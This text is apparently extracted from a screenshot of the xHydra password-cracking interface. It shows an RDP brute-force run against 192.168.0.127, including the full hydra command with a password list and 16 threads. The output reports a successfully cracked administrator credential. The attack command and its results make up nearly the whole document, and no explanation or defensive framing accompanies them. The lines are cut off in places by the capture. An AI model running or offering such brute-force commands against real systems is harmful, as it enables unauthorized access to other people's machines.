 xHydra
退出(Q)
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02
[WARNING] the rdp module is experimental. Please test, report - and if poss
[DATA] max 4 tasks per 1 server, overall 4 tasks, 104 login tries (l:1/p:104), ~
[DATA] attacking rdp://192.168.0.127:3389/
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connect
[3389][rdp] host: 192.168.0.127 login: administrator password: QWEasd1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not comp
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02
<finished>
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -l administrator -P /root/top100.txt -e ns -t 16 192.168.0.127 rdp
BY OFFENSIVE SECURITY